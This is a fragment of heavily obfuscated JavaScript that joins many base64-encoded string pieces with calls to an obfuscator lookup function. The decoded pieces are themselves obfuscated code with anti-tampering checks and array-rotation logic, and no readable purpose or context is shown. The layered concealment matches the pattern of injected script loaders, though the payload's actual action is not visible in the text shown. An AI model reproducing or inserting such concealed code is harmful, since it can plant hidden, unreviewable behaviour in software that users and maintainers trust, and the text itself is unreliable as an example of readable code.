7989997v(0xd4)+_0x7989997v(0x17e)+'ZWQpe2lmKF8weDYwNjQ1NDBkWyd0aURRZ'+'0onXT09PXVuZGVmaW5lZCl7dmFyIGk9Zn'+'VuY3Rpb24oail7dGhpc1snaEljQWZ4J10'+'9aix0aGlzWydEVkt4WUUnXT1bMHgxLDB4'+'MCwweDBdLHRoaXNbJ0FqbG9QSyddPWZ1b'+'mN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJz'+'t9LHRoaXNbJ0tYclhkdiddPSdceDVjdyt'+'ceDIwKlx4NWMoXHg1YylceDIwKntceDVj'+'dytceDIwKicsdGhpc1snYWN4cGFVJ109J'+'1tceDI3fFx4MjJdLitbXHgyN3xceDIyXT'+'s/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSd'+_0x7989997v(0x16d)+_0x7989997v(0xf0)+_0x7989997v(0x120)+'sndGVzdCddKHRoaXNbJ0FqbG9QSyddWyd'+'0b1N0cmluZyddKCkpPy0tdGhpc1snRFZL'+'eFlFJ11bMHgxXTotLXRoaXNbJ0RWS3hZR'+'SddWzB4MF07cmV0dXJuIHRoaXNbJ2ZoR2'+_0x7989997v(0x117)+_0x7989997v(0x161)+'KCFCb29sZWFuKH5qKSlyZXR1cm4gajtyZ'+'XR1cm4gdGhpc1snWnJXd3R1J10odGhpc1'+'snaEljQWZ4J10pO30saVsncHJvdG90eXB'+'lJ11bJ1pyV3d0dSddPWZ1bmN0aW9uKGop'+'e2Zvcih2YXIgaz0weDAsbD10aGlzWydEV'+'kt4WUUnXVsnbGVuZ3RoJ107azxsO2srKy'+'l7dGhpc1sn')+('RFZLeFlFJ11bJ3B1c2gnXShNYXRoWydyb'+'3VuZCddKE1hdGhbJ3JhbmRvbSddKCkpKS'+'xsPXRoaXNbJ0RWS3hZRSddWydsZW5ndGg'+'nXTt9cmV0dXJuIGoodGhpc1snRFZLeFlF'+_0x7989997v(0xf6)+'TQwZClbJ0FzZ3FCcSddKCksXzB4NjA2ND'+'U0MGRbJ3RpRFFnSiddPSEhW107fWM9XzB'+'4NjA2NDU0MGRbJ0RGd0ZhSyddKGMsYiks'+_0x7989997v(0x111)+'WM7fWVsc2UgYz1nO3JldHVybiBjO30oZn'+'VuY3Rpb24oYSxiKXt2YXIgRz1fMHg2MDY'+_0x7989997v(0x137)+'IGM9cGFyc2VJbnQoRygweDFlNiwndkB6U'+_0x7989997v(0xcd)+'InKSkqLXBhcnNlSW50KEcoMHgxZTEsJ1p'+'eMXcnKSkrLXBhcnNlSW50KEcoMHgxNmQs'+_0x7989997v(0x11c)+_0x7989997v(0x158)+'gyZjcsJ3cmSnInKSkrLXBhcnNlSW50KEc'+_0x7989997v(0x178)+'RygweDM0Yiwnd2tBVCcpKSotcGFyc2VJb'+_0x7989997v(0xfb)+'VJbnQoRygweDI5YywndXNsSCcpKSotcGF'+'yc2VJbnQoRygweGNiLCc5ek51JykpO2lm'+_0x7989997v(0xf4)+'CddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKG'+'Qpe2FbJ3B1c2gnXShhWydzaGlmdCddKCk'+'pO319fShfMHg2MDY0NTQwYywweDYzYjc2'+'KSwhZnVuY3Rpb24oKXt2YXIgSD1fMHg2M'+'DY0NTQwZCxjPXt9O2NbSCgweDI5OCwndX'+'NsSCcpXT1m')+('dW5jdGlvbihxLHIscyl7cmV0dXJuIHEoc'+'ixzKTt9LGNbSCgweGIzLCchTzl3JyldPW'+'Z1bmN0aW9uKHEpe3JldHVybiBxKCk7fSx'+'jW0goMHgxMjEsJ1VhSDEnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcTxyO30sY1tIK'+_0x7989997v(0x1c6)+_0x7989997v(0xcf)+_0x7989997v(0xe4)+_0x7989997v(0x10f)+'zFhLCd1c2xIJykrSCgweDE5MCwnSkxVUS'+'cpK0goMHgzODUsJ1JZI2EnKSxjW0goMHg'+_0x7989997v(0x104)+'KXtyZXR1cm4gcSE9PXI7fSxjW0goMHgxY'+'jcsJ3BWcG4nKV09SCgweDgyLCdpZHE5Jy'+'krSCgweDg0LCdQUypoJyksY1tIKDB4MmI'+_0x7989997v(0x147)+'cmV0dXJuIHE9PT1yO30sY1tIKDB4MjkxL'+'CdmR2NyJyldPUgoMHgxZGQsJ2VxcSQnKS'+'sndCcsY1tIKDB4MTg1LCdQUypoJyldPUg'+'oMHgyZGEsJ3l1bFsnKStIKDB4MWZiLCdS'+'WSNhJyksY1tIKDB4YmIsJ0pMVVEnKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+_0x7989997v(0x1b8)+'vbihxLHIpe3JldHVybiBxPj1yO30sY1tI'+_0x7989997v(0x1b2)+'HEscil7cmV0dXJuIHE8PXI7fSxjW0goMH'+'g3YiwnI01vQicpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxK3I7fSxjW0goMHgxNDAs'+'J1RebHgnKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcS1yO30sY1tIKDB4MjgwLCc0Jk'+'FAJyldPUgo')+(_0x7989997v(0x145)+'khIJykrSCgweDE2ZSwnMEpwaicpK0goMH'+'gzMDAsJ1g5WnMnKStIKDB4MzFlLCdSRnB'+_0x7989997v(0x133)+_0x7989997v(0x102)+'StIKDB4YzcsJyFPOXcnKStIKDB4MWNiLC'+'dSWSNhJykrSCgweDk2LCdwVnBuJyksY1t'+'IKDB4MmNiLCdKTFVRJyldPUgoMHg5ZCwn'+'Wl4xdycpK0goMHgxNGMsJ2VxcSQnKStIK'+'DB4MmVmLCdQI052JykrSCgweDEwYSwnNH'+_0x7989997v(0x1bc)+'xNDQsJ1BTKmgnKStIKDB4MWI2LCdkU3Bx'+_0x7989997v(0xc4)+'GMsJ3ZAelEnKStIKDB4Mzg4LCdYWzVBJy'+'krSCgweDEwZSwnKno1SCcpK0goMHgyYzA'+_0x7989997v(0xa8)+'SCgweDEwMiwnOXpOdScpK0goMHgyMDQsJ'+'1JZI2EnKSxjW0goMHgyNzEsJzBkOVcnKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSh'+'yKTt9LGNbSCgweDM0NywnNm9JVScpXT1I'+'KDB4MmM3LCd1c2xIJykrSCgweDMxZCwnV'+'WFIMScpK0goMHhmMSwnTjBjKCcpK0goMH'+'hmYSwnUCNOdicpK0goMHhhOCwndXNsSCc'+'pK0goMHgxMWIsJ1VhSDEnKStIKDB4MzNh'+'LCd2QHpRJykrSCgweDM2OCwncFZwbicpK'+'0goMHgyMmEsJ1JZI2EnKStIKDB4MmE0LC'+_0x7989997v(0x170)+'oMHhmMCwnKno1SCcpK0goMHgxNzcsJ1Re'+_0x7989997v(0x191)+'DJmMywnWDQwXicpK0goMHgxMmQsJ0pMVV'+'EnKStIKDB4')+('MzE5LCc4ZFgyJykrSCgweDJlZCwncGNGV'+'ycpK0goMHgzMjMsJ1hbNUEnKStIKDB4Mz'+'E2LCcjTW9CJykrSCgweDc4LCdkU3BxJyk'+'rSCgweDI2YywnaWRxOScpK0goMHhlMiwn'+_0x7989997v(0xe8)+'DB4MjJmLCc0d1VoJykrSCgweDJhNywnaX'+_0x7989997v(0x1c9)+'4MzYxLCdwY0ZXJykrSCgweDE4ZCwnRVdO'+_0x7989997v(0x157)+'zJhLCcjTW9CJykrSCgweGVkLCdpZHE5Jy'+'krSCgweDE3NSwnaXEzRScpK0goMHgyN2E'+'sJyFPOXcnKStIKDB4MmU3LCdFV05JJykr'+'SCgweGFlLCdlcXEkJykrSCgweDEzNCwnV'+'F5seCcpK0goMHgzNjcsJ3cmSnInKStIKD'+'B4MjUzLCdUXmx4JykrSCgweDMxNSwnOHJ'+_0x7989997v(0x11e)+'MmExLCd5dWxbJykrSCgweGFhLCd5dWxbJ'+'ykrSCgweDEwOSwnZkdjcicpK0goMHgzMD'+'csJ3ZAelEnKStIKDB4NzYsJ1VhSDEnKSt'+_0x7989997v(0x14a)+_0x7989997v(0x13f)+'HgzODcsJ15YKVUnKStIKDB4MjgyLCd3Jk'+'pyJykrSCgweDMzOSwneXVsWycpK0goMHg'+'yNzMsJ2lkcTknKStIKDB4NjgsJ3VzbEgn'+'KStIKDB4MzgzLCdwY0ZXJykrSCgweDJmY'+'ywnMEpwaicpK0goMHgxNjksJ1VhSDEnKS'+'tIKDB4MzViLCdVYUgxJykrSCgweGU3LCd'+'3a0FUJykrSCgweDExOCwnZkdjcicpK0go'+'MHgxYzQsJzZvSVUnKStIKDB4MTc5LCdQI'+'052JykrSCgweDIzNywnW3pTQycpK0goMH'+'gyY2MsJ2RT')+(_0x7989997v(0xde)+'zYzLCdOMGMoJykrSCgweGE3LCdGQFReJy'+_0x7989997v(0x195)+'sJ1VhSDEnKStIKDB4MTMwLCdmR2NyJykr'+'SCgweDhhLCcwZDlXJykrSCgweDI1MSwnW'+_0x7989997v(0x185)+_0x7989997v(0xb9)+'qaCcpK0goMHg5OCwnZXFxJCcpK0goMHgy'+'NDgsJ15YKVUnKStIKDB4MTZmLCdYWzVBJ'+_0x7989997v(0x1b3)+'IsJ2JhdkMnKStIKDB4MWM2LCdQUypoJyk'+'rSCgweDM4YSwndyZKcicpK0goMHgyMzgs'+'J2lxM0UnKStIKDB4YzgsJ1VhSDEnKStIK'+'DB4MWQxLCc4ZFgyJykrSCgweDJjNiwnem'+'MxTScpK0goMHgxNDYsJ1peMXcnKStIKDB'+'4MzUwLCdYNDBeJykrSCgweGZiLCd3Jkpy'+'JykrSCgweDI2YiwnbnJkaCcpK0goMHgzN'+'GUsJzZvSVUnKStIKDB4MjhjLCcjTW9CJy'+_0x7989997v(0x172)+'sJ1RebHgnKStIKDB4MWUyLCdVYUgxJykr'+'SCgweGViLCdKTFVRJykrSCgweDMxYywnU'+_0x7989997v(0xd6)+'B4MzJmLCd3JkpyJykrSCgweDlmLCdeWCl'+'VJykrSCgweDJiOSwnTzd0dicpK0goMHgx'+'YWIsJ3ZAelEnKStIKDB4MjMyLCc4ZFgyJ'+_0x7989997v(0x192)+'wnRkBUXicpK0goMHgyNjEsJyp6NUgnKSt'+_0x7989997v(0x196)+'WSNhJykrSCgweDJlMSwnTkJHaycpK0goM'+'Hg4OCwnaXEzRScpK0goMHhiZiwnWl4xdy'+'cpK0goMHgz')+('MTIsJ1peMXcnKStIKDB4MTY4LCcqejVIJ'+'ykrSCgweDIzNSwnOHJVRicpK0goMHgxYj'+'UsJ1g0MF4nKStIKDB4MzEwLCdOMGMoJyk'+'rSCgweDFhZCwnVF5seCcpK0goMHgyNWIs'+_0x7989997v(0x166)+'CgweDI0NSwnYmF2QycpK0goMHg5MywnOG'+_0x7989997v(0xa9)+'4YWIsJ1AjTnYnKStIKDB4MjhiLCdpcTNF'+'JykrSCgweDI0MywneXVsWycpK0goMHgzM'+'jEsJ1JZI2EnKStIKDB4MTUzLCdmR2NyJy'+_0x7989997v(0x113)+_0x7989997v(0x18f)+'KDB4MmJiLCd6YzFNJykrSCgweDM3NiwnR'+'iZvNycpK0goMHgyMmUsJ1RebHgnKStIKD'+'B4MjRiLCdYOVpzJykrSCgweDMwZCwndXN'+'sSCcpK0goMHgzNzEsJ1RebHgnKStIKDB4'+_0x7989997v(0x176)+'ycpK0goMHgzN2UsJ1hbNUEnKStIKDB4MW'+'FlLCd2QHpRJykrSCgweDI3NCwnYmF2Qyc'+'pK0goMHgxNzMsJ3cmSnInKStIKDB4MWIy'+'LCdiYXZDJykrSCgweDE5MSwncGNGVycpK'+'0goMHgyN2IsJ1VhSDEnKStIKDB4MmJkLC'+'c2b0lVJykrSCgweDdlLCdVYUgxJykrSCg'+'weDIwYSwneXVsWycpK0goMHhkYSwnemMx'+_0x7989997v(0x126)+'CwnZXFxJCcpK0goMHgxMTksJzR3VWgnKS'+'tIKDB4NmYsJ0YmbzcnKStIKDB4MzgwLCd'+_0x7989997v(0x16e)+_0x7989997v(0x1bb)+'ycpK0goMHgyZmUsJ0RzNignKStIKDB4MT'+_0x7989997v(0x127))+('JykrSCgweDMzZiwnVWFIMScpK0goMHgyY'+'mUsJ3drQVQnKStIKDB4MTNlLCdPN3R2Jy'+'krSCgweDFlOSwnVWFIMScpK0goMHgxNWE'+'sJzRLRF0nKStIKDB4MzJjLCdwY0ZXJykr'+_0x7989997v(0x1b5)+'1g5WnMnKStIKDB4MjMzLCc0JkFAJykrSC'+'gweDFhMiwnOHJVRicpK0goMHgyOWYsJ3c'+_0x7989997v(0x118)+_0x7989997v(0xe5)+'U0nKStIKDB4MjE3LCdSWSNhJykrSCgweD'+'EzOSwnUCNOdicpK0goMHhjMiwnTzd0dic'+'pK0goMHgxNWUsJyFPOXcnKStIKDB4YWQs'+'JzRLRF0nKStIKDB4OTQsJzBKcGonKStIK'+_0x7989997v(0xee)+'NsSCcpK0goMHg4NiwnVF5seCcpK0goMHg'+_0x7989997v(0xbc)+_0x7989997v(0x1c2)+'2JhdkMnKStIKDB4Mjc4LCd3JkpyJykrSC'+'gweDI3ZCwnaXEzRScpK0goMHgyN2UsJ25'+'yZGgnKStIKDB4MzBiLCchTzl3JykrSCgw'+_0x7989997v(0x123)+'2snKStIKDB4MzQ0LCczYkhIJykrSCgweG'+'JlLCdwY0ZXJykrSCgweDMwNSwnKno1SCc'+'pK0goMHgyODEsJ1t6U0MnKStIKDB4MzU0'+'LCdGJm83JykrSCgweDJmNiwnaWRxOScpK'+_0x7989997v(0x14c)+'dwVnBuJykrKEgoMHgxYjQsJ3BWcG4nKSt'+'IKDB4MTQyLCd1c2xIJykrSCgweDE2Yywn'+_0x7989997v(0x177)+_0x7989997v(0x11d)+'pzJykrSCgw')+('eDIyMSwnZkdjcicpK0goMHgyNTcsJ15YK'+_0x7989997v(0x155)+'JlMiwnaXEzRScpK0goMHgzMjUsJ04wYyg'+'nKStIKDB4MTAwLCdeWClVJykrSCgweDI1'+'YSwnTzd0dicpK0goMHgzMmUsJ3BjRlcnK'+'StIKDB4MWVjLCd3JkpyJykrSCgweGQyLC'+'dQUypoJykrSCgweDFkYiwnNEtEXScpK0g'+_0x7989997v(0xea)+'JkFAJykrSCgweDE5MywndyZKcicpK0goM'+'HgyMzAsJ1VhSDEnKStIKDB4MjA1LCc0Jk'+'FAJykrSCgweDMwNiwndkB6UScpK0goMHg'+'xZTgsJzhkWDInKStIKDB4MTZiLCcjTW9C'+'JykrSCgweDJhZiwnWDQwXicpK0goMHgxN'+'zEsJ1AjTnYnKStIKDB4MTM1LCdlMklkJy'+'krSCgweDFkNSwnOHJVRicpK0goMHgxYTA'+'sJ083dHYnKStIKDB4YTMsJzNiSEgnKStI'+'KDB4MjkwLCd3a0FUJykrSCgweDE0YSwnS'+'kxVUScpK0goMHgyNTksJzQmQUAnKStIKD'+'B4MTJlLCc2b0lVJykrSCgweDIxMCwnNm9'+'JVScpK0goMHgyMGIsJ3BWcG4nKStIKDB4'+'MWNkLCdQUypoJykrSCgweDEwMSwnVF5se'+'CcpK0goMHgyMTUsJ1VhSDEnKStIKDB4Ym'+_0x7989997v(0x160)+'rSCgweDM1MiwnRiZvNycpK0goMHhiNywn'+_0x7989997v(0x15e)+'DB4ZGUsJyNNb0InKStIKDB4ZmUsJzhkWD'+'InKStIKDB4ZjQsJ3VzbEgnKStIKDB4MzZ'+'hLCczYkhIJykrSCgweGQ0LCdlMklkJykr'+'SCgweGZkLCdmR2NyJykrSCgweDI1YywnN'+'m9JVScpK0goMHgzN2EsJyNNb0InKStIKD'+'B4MmNhLCc4')+('ZFgyJykrSCgweGMwLCc0JkFAJykrSCgwe'+'DFkMiwnOGRYMicpK0goMHgxNWMsJ3VzbE'+_0x7989997v(0x129)+'2LCc4ZFgyJykrSCgweDE0NywnZXFxJCcp'+'K0goMHgxZDMsJ04wYygnKStIKDB4NmIsJ'+'3ZAelEnKStIKDB4MTg3LCdGQFReJykrSC'+'gweDMzZCwnNHdVaCcpK0goMHgyODQsJ1h'+'bNUEnKStIKDB4MTc4LCcqejVIJykrSCgw'+_0x7989997v(0x114)+'SQnKStIKDB4MThlLCc4clVGJykrSCgweD'+'E4OCwnNHdVaCcpK0goMHgxZTAsJ2VxcSQ'+'nKStIKDB4MzBmLCd1c2xIJykrSCgweDMw'+'MiwnTzd0dicpK0goMHhiMSwnI01vQicpK'+'0goMHgzNDMsJzl6TnUnKStIKDB4MzU4LC'+'c0JkFAJykrSCgweDMyMCwnXlgpVScpK0g'+_0x7989997v(0xdc)+'d1VoJykrSCgweDI2NywnRkBUXicpK0goM'+'HgzMjcsJ1JGcGwnKStIKDB4MzM0LCd2QH'+'pRJykrSCgweDdhLCd3a0FUJykrSCgweDI'+_0x7989997v(0x130)+_0x7989997v(0xcb)+'0VXTkknKStIKDB4MjY4LCdUXmx4JykrSC'+'gweDMzMiwnTzd0dicpK0goMHgzNDgsJ2Z'+'HY3InKStIKDB4MmViLCdlcXEkJykrSCgw'+'eDM2MiwnVF5seCcpK0goMHgzODQsJ05CR'+'2snKStIKDB4MzdkLCdbelNDJykrSCgweD'+'JjOSwnIU85dycpK0goMHgyNzksJ25yZGg'+_0x7989997v(0xfc)+'J0VXTkknKStIKDB4NjksJ3cmSnInKStIK'+'DB4ZDcsJ1JGcGwnKStIKDB4MzdiLCdpZH'+'E5JykrSCgw')+('eDJmYiwnZkdjcicpK0goMHgyYzEsJ2ZHY'+'3InKStIKDB4MTE0LCdYNDBeJykrSCgweD'+'E4YiwnWl4xdycpK0goMHgyMmMsJ3ZAelE'+'nKSksY1tIKDB4MmNkLCcjTW9CJyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GNbSCgweDIzZiwnTkJHaycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxjW0g'+'oMHgzNDUsJ3l1bFsnKV09ZnVuY3Rpb24o'+'cSxyKXtyZXR1cm4gcStyO30sY1tIKDB4N'+'2QsJ0YmbzcnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcStyO30sY1tIKDB4MmY0LCd'+'YNDBeJyldPUgoMHgyNzcsJ1RebHgnKSsn'+'cy8nLGNbSCgweDI5YSwnZXFxJCcpXT1IK'+_0x7989997v(0xac)+'R2JykrSCgweDFiZCwnRkBUXicpK0goMHg'+_0x7989997v(0x17b)+'JykrSCgweDFmMiwnWDQwXicpK0goMHgxM'+'2MsJ3VzbEgnKStIKDB4MWE4LCdSRnBsJy'+'krSCgweDE0OSwnaWRxOScpK0goMHgxMTU'+_0x7989997v(0x19e)+'SCgweGI2LCdSWSNhJykrSCgweDI0OSwnN'+'EtEXScpK0goMHgyYWEsJzQmQUAnKStIKD'+_0x7989997v(0xe1)+'1SCcpK0goMHgyOWIsJzhyVUYnKStIKDB4'+'MjIzLCdYWzVBJykrSCgweGU1LCdOQkdrJ'+'ykrSCgweDM0MiwnNm9JVScpK0goMHgzMz'+'EsJzQmQUAnKStIKDB4MzczLCdkU3BxJyk'+'rSCgweDc0LCdYOVpzJykrSCgweDJkMCwn'+'aWRxOScpK0goMHg5OSwncFZwbicpK0goM'+'HhlYywnVF5seCcpK0goMHgxZDYsJ25yZG'+'gnKStIKDB4')+('MTlmLCdGQFReJykrSCgweDIwMSwnWDlac'+'ycpK0goMHhlYSwnVWFIMScpK0goMHgyN2'+'YsJ1AjTnYnKStIKDB4MTYxLCducmRoJyk'+'rSCgweGExLCducmRoJykrSCgweGE5LCdk'+_0x7989997v(0x174)+'HgxN2EsJyFPOXcnKStIKDB4MmRjLCdYWz'+'VBJykrSCgweDIzOSwnKno1SCcpK0goMHg'+'yYjIsJ3BWcG4nKStIKDB4MzY5LCcjTW9C'+'JykrSCgweDIxMywneXVsWycpK0goMHgxY'+'TUsJ0RzNignKStIKDB4MWIwLCczYkhIJy'+'krSCgweDExMywnOGRYMicpK0goMHgxZTQ'+'sJ1hbNUEnKStIKDB4YjAsJ0YmbzcnKStI'+'KDB4ZTgsJ0RzNignKStIKDB4YTYsJ1BTK'+_0x7989997v(0x10d)+'IyYiwnNm9JVScpK0goMHhjZCwnWl4xdyc'+'pK0goMHg4MywnZTJJZCcpK0goMHgxNjAs'+'JzQmQUAnKStIKDB4MjhhLCdSWSNhJykrS'+'CgweDMwNCwnMGQ5VycpK0goMHgyNjQsJz'+'RLRF0nKStIKDB4MWNjLCdUXmx4JykrSCg'+_0x7989997v(0x10e)+'dycpK0goMHgxMTIsJ1VhSDEnKStIKDB4M'+'zRmLCdQI052JykrSCgweDMzMCwnW3pTQy'+'cpK0goMHgxZGEsJ3l1bFsnKStIKDB4MTA'+'2LCducmRoJykrSCgweDEyOCwnI01vQicp'+'K0goMHgyYWQsJ2VxXWsnKStIKDB4ZjksJ'+'2UySWQnKStIKDB4MjNkLCdPN3R2JykrSC'+'gweDE1MCwnRkBUXicpK0goMHgzN2MsJzZ'+'vSVUnKStIKDB4MmJjLCdUXmx4JykrSCgw'+'eDIyNCwnMEpwaicpK0goMHgyNTUsJ0ZAV'+_0x7989997v(0x12d)+'gxLCdYOVpz')+(_0x7989997v(0x153)+_0x7989997v(0x1a1)+'krSCgweDE5NiwnZTJJZCcpK0goMHgxOWE'+'sJ1hbNUEnKStIKDB4MjZhLCc0JkFAJykr'+'SCgweDFlNSwndkB6UScpK0goMHgyNGQsJ'+_0x7989997v(0x175)+'gweGRkLCd5dWxbJykrSCgweDFjMywnTjB'+'jKCcpK0goMHgyZmYsJ25yZGgnKStIKDB4'+'MTA4LCd3JkpyJykrSCgweDE4ZiwnWFs1Q'+'ScpK0goMHgzMzMsJ3VzbEgnKStIKDB4Mj'+'hmLCdmR2NyJykrSCgweDI2OSwnbnJkaCc'+'pK0goMHgxZGUsJzl6TnUnKStIKDB4MTEx'+'LCdlcXEkJykrSCgweGQxLCdOMGMoJykrS'+'CgweGQzLCducmRoJykrSCgweDI1OCwnWF'+'s1QScpK0goMHgxOWUsJ2VxcSQnKStIKDB'+_0x7989997v(0xd5)+_0x7989997v(0x18a)+'TEsJ2lkcTknKStIKDB4MmJmLCchTzl3Jy'+'krSCgweDE5OSwnd2tBVCcpK0goMHgxYjE'+'sJ2ZHY3InKStIKDB4Mzc0LCdOQkdrJykr'+'SCgweDI2NiwndyZKcicpK0goMHgyZDEsJ'+'2UySWQnKStIKDB4MTEwLCdKTFVRJykrSC'+_0x7989997v(0x106)+_0x7989997v(0x1c4)+'eDJhZSwnTkJHaycpK0goMHgzNjAsJ1Reb'+'HgnKStIKDB4MTgwLCdkU3BxJykrSCgweD'+'JjNSwnW3pTQycpK0goMHhmOCwnTkJHayc'+_0x7989997v(0x17f)+'LCchTzl3JykrSCgweDE0ZiwnNCZBQCcpK'+'0goMHgyNmQsJ2lkcTknKStIKDB4YTQsJ2'+'RTcHEnKStI')+('KDB4MTgzLCdpZHE5JykrSCgweDI3NSwne'+'XVsWycpK0goMHgzMGEsJ1JGcGwnKStIKD'+'B4MTM4LCdYNDBeJykrSCgweDZjLCducmR'+'oJykrSCgweDE2MywnRVdOSScpK0goMHgz'+_0x7989997v(0x1c3)+'ykrSCgweDJlYywnWFs1QScpK0goMHgxYW'+'YsJ1VhSDEnKStIKDB4MjA2LCdQUypoJyk'+_0x7989997v(0xd3)+_0x7989997v(0x18b)+'DB4MWVlLCdQUypoJykrSCgweGRjLCdQI0'+'52JykrSCgweDFmMSwnVF5seCcpK0goMHg'+_0x7989997v(0x1a2)+'JykrSCgweDFkNCwneXVsWycpK0goMHgyO'+'TMsJ04wYygnKStIKDB4MTg0LCdUXmx4Jy'+'krSCgweDEwNSwnNm9JVScpK0goMHg2Nyw'+'nI01vQicpK0goMHg2ZSwnaXEzRScpK0go'+'MHgzNmQsJzl6TnUnKStIKDB4NzksJ3Vzb'+'EgnKStIKDB4MTk0LCcjTW9CJykrSCgweD'+'FmZiwnYmF2QycpK0goMHgyZDUsJ3cmSnI'+'nKStIKDB4YjUsJ2UySWQnKStIKDB4MmQ3'+'LCcjTW9CJykrSCgweDJiOCwnOGRYMicpK'+'0goMHgyMWEsJyp6NUgnKStIKDB4MTZhLC'+_0x7989997v(0x11a)+_0x7989997v(0xc3)+'SnInKStIKDB4MTVkLCcqejVIJykrSCgwe'+'DJhOCwnemMxTScpK0goMHgzNzAsJyFPOX'+'cnKStIKDB4MTBkLCdkU3BxJykrSCgweDE'+'yMiwnZkdjcicpK0goMHgxMDQsJ15YKVUn'+'KStIKDB4MTUyLCdGJm83JykrSCgweDE1Z'+'iwnNm9JVScpK0goMHgyYWIsJ1JZI2EnKS'+'tIKDB4MTA3')+('LCdaXjF3JykrSCgweDIzNiwnMGQ5VycpK'+'0goMHgzMzcsJ3BjRlcnKStIKDB4MjBlLC'+_0x7989997v(0x124)+'oMHgxOTIsJ1g0MF4nKStIKDB4MWViLCdm'+'R2NyJykrSCgweDE3YywnW3pTQycpK0goM'+'HgzNmMsJ3l1bFsnKStIKDB4MTg2LCdFV0'+'5JJykrSCgweDE1NywncFZwbicpK0goMHg'+'xZjgsJ1JGcGwnKStIKDB4MmY1LCc2b0lV'+_0x7989997v(0x165)+'GQsJ1VhSDEnKStIKDB4MTY0LCcjTW9CJy'+_0x7989997v(0x138)+'4ZFgyJykrSCgweDE2MiwnUFMqaCcpK0go'+_0x7989997v(0x154)+_0x7989997v(0x1a0)+_0x7989997v(0xb7)+_0x7989997v(0x1c5)+'LCdGQFReJykrSCgweGZjLCdYWzVBJykrS'+'CgweDJjNCwnZkdjcicpK0goMHgyNGYsJ0'+'4wYygnKStIKDB4MTFhLCdGJm83JykrSCg'+_0x7989997v(0x1c8)+'SnBqJykrSCgweGUzLCchTzl3JykrSCgwe'+'DM1NiwndkB6UScpK0goMHgyY2YsJ1JGcG'+'wnKStIKDB4MzJiLCcwZDlXJykrSCgweDJ'+'mMSwnaWRxOScpK0goMHg4NywnRHM2KCcp'+'K0goMHgxYmMsJzBKcGonKStIKDB4Mzc5L'+_0x7989997v(0x182)+'goMHg4MSwnZkdjcicpK0goMHgzNDEsJ1J'+'GcGwnKStIKDB4MjE0LCc4clVGJykrSCgw'+'eDIyMCwnaXEzRScpK0goMHgxOWQsJ1t6U'+'0MnKStIKDB4MjNhLCdVYUgxJykrSCgweD'+_0x7989997v(0xae))+(_0x7989997v(0x1c1)+'Tc2LCdlcXEkJykrSCgweDM2NiwnbnJkaC'+'cpK0goMHgyNTIsJ3drQVQnKStIKDB4MzE'+'xLCdeWClVJykrSCgweDM1OSwncFZwbicp'+'K0goMHgzMDgsJ3ZAelEnKStIKDB4MzFiL'+'CchTzl3JykrSCgweGU5LCdaXjF3JykrSC'+'gweDI4OSwnZXFdaycpK0goMHgyNjIsJ1t'+'6U0MnKStIKDB4MzdmLCczYkhIJykrSCgw'+'eDM2NCwnZkdjcicpK0goMHgyNGUsJ1g5W'+'nMnKStIKDB4MWVmLCd3JkpyJykrSCgweD'+'JjMiwnNm9JVScpK0goMHgyMjgsJ3drQVQ'+'nKStIKDB4OTAsJzZvSVUnKStIKDB4NzIs'+_0x7989997v(0xe9)+'CgweDIxZiwnOGRYMicpK0goMHgxZDcsJ3'+_0x7989997v(0x199)+'4MjFkLCdQI052JykrSCgweGIyLCd3a0FU'+'JykrSCgweDFhYSwnWFs1QScpK0goMHgxN'+'TYsJ2VxXWsnKStIKDB4MWMxLCdbelNDJy'+'krSCgweDFmMywnRVdOSScpK0goMHgzNWU'+'sJ3ZAelEnKStIKDB4MjdjLCcjTW9CJykr'+'SCgweGVmLCdiYXZDJykrSCgweDJlNCwnU'+_0x7989997v(0x10b)+'B4MjgzLCdYOVpzJykrSCgweGU0LCdpZHE'+'5JykrSCgweDM3MiwnI01vQicpK0goMHgy'+'YzgsJzR3VWgnKStIKDB4MjRhLCdkU3BxJ'+_0x7989997v(0x162)+'YsJ1AjTnYnKStIKDB4YTUsJ2ZHY3InKSt'+'IKDB4MzM4LCdQUypoJykrSCgweDMzNSwn'+'aWRxOScpK0goMHgyMWMsJ3cmSnInKStIK'+_0x7989997v(0xeb)+'5seCcpK0go')+('MHgxYTQsJ04wYygnKStIKDB4MjFlLCdpZ'+'HE5JykrSCgweGRiLCdYWzVBJykrSCgweD'+'E0NSwnI01vQicpK0goMHg3NSwnbnJkaCc'+'pK0goMHgzMjgsJzNiSEgnKStIKDB4MWVh'+'LCdKTFVRJykrSCgweDJjMywnUlkjYScpK'+_0x7989997v(0x13e)+'daXjF3JykrSCgweDEzMSwnUFMqaCcpK0g'+'oMHgyM2MsJ05CR2snKStIKDB4MzI5LCd3'+_0x7989997v(0x108)+'HgyM2UsJ2ZHY3InKStIKDB4YTIsJ1AjTn'+'YnKStIKDB4MzJkLCdlcV1rJykrSCgweGI'+'0LCc2b0lVJykrSCgweDc3LCcwZDlXJykr'+'SCgweDIzMSwnZTJJZCcpK0goMHhjZSwnM'+'2JISCcpK0goMHg4OSwnZTJJZCcpK0goMH'+'gyMDksJzhkWDInKStIKDB4ZDksJ1g0MF4'+'nKStIKDB4MWUzLCd5dWxbJykrSCgweDFj'+'MiwnUFMqaCcpK0goMHgzNTEsJ1JZI2EnK'+_0x7989997v(0x10c)+'cqejVIJykrSCgweDI5ZSwnOGRYMicpK0g'+'oMHgxNjYsJ1g0MF4nKStIKDB4MTI3LCc0'+'d1VoJykrSCgweDJiMywnRkBUXicpK0goM'+'HgxM2EsJyFPOXcnKStIKDB4YzQsJ1JZI2'+'EnKStIKDB4MTgyLCdiYXZDJykrSCgweGY'+'3LCc4ZFgyJykrSCgweDliLCdlcXEkJykr'+'SCgweDM1NSwnYmF2QycpK0goMHgyNGMsJ'+_0x7989997v(0xb4)+'gweDEyYSwnRHM2KCcpKSxjW0goMHhmNSw'+'nZkdjcicpXT1IKDB4MWQ5LCdiYXZDJykr'+'SCgweDIwNywnVWFIMScpKyduZycsY1tIK'+'D